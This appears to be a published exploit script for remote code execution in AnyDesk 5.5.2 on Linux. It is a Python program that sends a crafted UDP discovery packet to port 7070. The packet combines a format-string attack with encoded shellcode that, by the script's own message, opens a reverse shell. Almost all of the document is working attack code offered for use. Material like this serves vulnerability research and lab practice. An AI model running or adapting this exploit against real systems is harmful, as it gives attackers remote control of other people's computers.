 # Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
# Date: 09/06/20
# Exploit Author: scryh
# Vendor Homepage: https://anydesk.com/en
# Version: 5.5.2
# Tested on: Linux
# Walkthrough: https://devel0pment.de/?p=1881
#!/usr/bin/env python
import struct
import socket
import sys
ip = '10.10.10.180'
port = 7070
def gen_discover_packet(ad_id, os, hn, user, inf, func):
  d  = chr(0x3e)+chr(0xd1)+chr(0x1)
  d += struct.pack('>I', ad_id)
  d += struct.pack('>I', 0)
  d += chr(0x2)+chr(os)
  d += struct.pack('>I', len(hn)) + hn
  d += struct.pack('>I', len(user)) + user
  d += struct.pack('>I', 0)
  d += struct.pack('>I', len(inf)) + inf
  d += chr(0)
  d += struct.pack('>I', len(func)) + func
  d += chr(0x2)+chr(0xc3)+chr(0x51)
  return d
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xb1\xd5\xf7"
shellcode += b"\xe3\xe6\xc1\xa4\xa3\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xdb\xfc\xaf\x7a\x8c"
shellcode += b"\xc3\xfb\xc9\xb0\x8b\xf8\xe6\xae\x56\xec\x1a"
shellcode += b"\xb3\xd5\xf2\xda\xec\xc8\xa7\xb6\xe0\x9d\x7e"
shellcode += b"\x05\x8c\xd1\xfe\xc9\x9b\x8d\xf8\xe6\x8c\xc2"
shellcode += b"\xfa\xeb\x4e\x1b\x9d\xc2\xbe\xce\xa1\xd6\x47"
shellcode += b"\xbf\xcc\xbb\x7f\x89\x1f\x8c\xd3\xbc\x99\xcc"
shellcode += b"\x95\xa9\xa4\xf0\xf9\x5c\x10\xb1\xb1\x89\x2d"
shellcode += b"\x45\xbe\xd0\xf7\xe3\xe6\xc1\xa4\xa3"
print('sending payload ...')
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
print('reverse shell should connect within 5 seconds')